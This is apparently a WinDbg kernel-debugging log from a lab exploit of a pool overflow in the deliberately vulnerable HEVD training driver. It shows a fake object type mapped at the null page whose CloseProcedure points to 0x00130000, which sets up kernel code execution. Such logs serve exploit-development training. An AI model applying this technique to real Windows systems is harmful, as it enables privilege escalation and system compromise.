 [+] Triggering Pool Overflow
Breakpoint 1 hit
HEVD!TriggerPoolOverflow+0xe6:
81f9c210 686cd3f981      push    offset HEVD! ?? ::NNGAKEGL::`string' (81f9d36c)
kd> dd 0x0
00000000  00000000 00000000 00000000 00000000
00000010  00000000 00000000 00000000 00000000
00000020  00000000 00000000 00000000 00000000
00000030  00000000 00000000 00000000 00000000
00000040  00000000 00000000 00000000 00000000
00000050  00000000 00000000 00000000 00000000
00000060  00130000 00000000 00000000 00000000
00000070  00000000 00000000 00000000 00000000
kd> dt nt!_OBJECT_TYPE 0x0
+0x000 TypeList : _LIST_ENTRY
+0x008 Name : _UNICODE_STRING
+0x010 DefaultObject : Ptr32 Void
+0x014 Index : UChar
+0x018 TotalNumberOfObjects : Uint4B
+0x01c TotalNumberOfHandles : Uint4B
+0x020 HighWaterNumberOfObjects : Uint4B
+0x024 HighWaterNumberOfHandles : Uint4B
+0x028 TypeInfo : _OBJECT_TYPE_INITIALIZER
+0x078 TypeLock : _EX_PUSH_LOCK
+0x07c Key : Uint4B
+0x080 CallbackList : _LIST_ENTRY
kd> dt nt!_OBJECT_TYPE_INITIALIZER 0x028
+0x000 Length : 0
+0x002 ObjectTypeFlags : 0 ''
+0x002 CaseInsensitive : 0y0
+0x002 UnnamedObjectsOnly : 0y0
+0x002 UseDefaultObject : 0y0
+0x002 SecurityRequired : 0y0
+0x002 MaintainHandleCount : 0y0
+0x002 MaintainTypeList : 0y0
+0x002 SupportsObjectCallbacks : 0y0
+0x002 CacheAligned : 0y0
+0x004 ObjectTypeCode : 0
+0x008 InvalidAttributes : 0
+0x00c GenericMapping : _GENERIC_MAPPING
+0x01c ValidAccessMask : 0
+0x020 RetainAccess : 0
+0x024 PoolType : 0 ( NonPagedPool )
+0x028 DefaultPagedPoolCharge : 0
+0x02c DefaultNonPagedPoolCharge : 0
+0x030 DumpProcedure : (null)
+0x034 OpenProcedure : (null)
+0x038 CloseProcedure : 0x00130000     void  +130000
+0x03c DeleteProcedure : (null)
+0x040 ParseProcedure : (null)
+0x044 SecurityProcedure : (null)
+0x048 QueryNameProcedure : (null)
+0x04c OkayToCloseProcedure : (null)
kd>